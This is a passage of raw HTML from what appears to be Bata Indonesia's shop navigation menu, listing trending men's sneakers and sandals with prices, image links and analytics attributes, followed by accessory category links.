            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

